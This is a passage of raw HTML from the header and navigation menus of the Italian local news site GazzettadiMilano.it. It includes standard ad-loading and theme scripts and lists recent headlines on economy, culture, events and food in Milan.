            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9338";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2335";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/design-e-architettura/i-latis-e-milano-1945-1985-mostra-al-politecnico/"  rel="bookmark" class="td-image-wrap " title="I Latis e Milano 1945-1985, mostra al Politecnico" ><img class="entry-thumb" src="[data-uri]" alt="" title="I Latis e Milano 1945-1985, mostra al Politecnico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55044284696_de29d79664_c.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/" class="td-post-category" >Design e Architettura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/design-e-architettura/i-latis-e-milano-1945-1985-mostra-al-politecnico/"  rel="bookmark" title="I Latis e Milano 1945-1985, mostra al Politecnico">I Latis e Milano 1945-1985, mostra al Politecnico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/cybersecurity-accordo-italia-usa/"  rel="bookmark" class="td-image-wrap " title="Cybersecurity, accordo Italia-USA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cybersecurity, accordo Italia-USA" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/bku2Bm8i9lRo.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/" class="td-post-category" >Nuove Tecnologie</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/cybersecurity-accordo-italia-usa/"  rel="bookmark" title="Cybersecurity, accordo Italia-USA">Cybersecurity, accordo Italia-USA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/mercosur-follia-von-der-leyen-coldiretti-a-strasburgo/"  rel="bookmark" class="td-image-wrap " title="Mercosur follia Von der Leyen, Coldiretti a Strasburgo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercosur follia Von der Leyen, Coldiretti a Strasburgo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/06/trattori-coldiretti-2.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/mercosur-follia-von-der-leyen-coldiretti-a-strasburgo/"  rel="bookmark" title="Mercosur follia Von der Leyen, Coldiretti a Strasburgo">Mercosur follia Von der Leyen, Coldiretti a Strasburgo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/trasporto-pubblico-locale-pronta-riforma/"  rel="bookmark" class="td-image-wrap " title="Trasporto pubblico locale, pronta riforma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trasporto pubblico locale, pronta riforma" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/jacopo-dozio-luglio-25.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/trasporto-pubblico-locale-pronta-riforma/"  rel="bookmark" title="Trasporto pubblico locale, pronta riforma">Trasporto pubblico locale, pronta riforma</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6620";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1655";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/dialogo-interreligioso-lopera-di-pistoletto-a-palazzo-lombardia/"  rel="bookmark" class="td-image-wrap " title="Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Taglio-Nastro-1-1.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/dialogo-interreligioso-lopera-di-pistoletto-a-palazzo-lombardia/"  rel="bookmark" title="Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia">Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/triennale-appuntamenti-prossima-settimana-2/"  rel="bookmark" class="td-image-wrap " title="Triennale, appuntamenti prossima settimana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Triennale, appuntamenti prossima settimana" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Mannoia_ph-Dirk-Vogel.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/triennale-appuntamenti-prossima-settimana-2/"  rel="bookmark" title="Triennale, appuntamenti prossima settimana">Triennale, appuntamenti prossima settimana</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/musica/morto-tony-dallara-lurlatore-che-cambio-la-canzone-italiana/"  rel="bookmark" class="td-image-wrap " title="Morto Tony Dallara, l&#039;&#8221;urlatore&#8221; che cambiò la canzone italiana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Morto Tony Dallara, l&#039;&#8221;urlatore&#8221; che cambiò la canzone italiana" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dallara_fg_ipa.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/musica/" class="td-post-category" >Musica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/musica/morto-tony-dallara-lurlatore-che-cambio-la-canzone-italiana/"  rel="bookmark" title="Morto Tony Dallara, l&#039;&#8221;urlatore&#8221; che cambiò la canzone italiana">Morto Tony Dallara, l&#039;&#8221;urlatore&#8221; che cambiò la canzone italiana</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/scuola/iscrizioni-asili-e-nidi-dal-4-febbraio-partono-gli-open-day/"  rel="bookmark" class="td-image-wrap " title="Iscrizioni asili e nidi dal 4 febbraio, partono gli open day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iscrizioni asili e nidi dal 4 febbraio, partono gli open day" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/giardinoasilo.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/scuola/" class="td-post-category" >Scuola</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/scuola/iscrizioni-asili-e-nidi-dal-4-febbraio-partono-gli-open-day/"  rel="bookmark" title="Iscrizioni asili e nidi dal 4 febbraio, partono gli open day">Iscrizioni asili e nidi dal 4 febbraio, partono gli open day</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4112";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" class="td-image-wrap " title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/1.-Casa-Airbnb_Low.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi">Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
